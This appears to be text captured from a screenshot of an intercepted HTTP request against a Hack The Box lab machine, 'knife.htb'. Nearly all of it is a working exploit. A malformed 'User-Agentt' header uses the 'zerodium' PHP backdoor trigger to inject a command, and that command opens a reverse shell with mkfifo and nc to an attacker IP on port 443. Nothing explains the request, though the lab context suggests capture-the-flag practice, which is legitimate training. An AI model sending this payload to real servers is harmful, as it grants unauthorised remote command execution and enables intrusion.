 1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.240 443 >/tmp/f');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13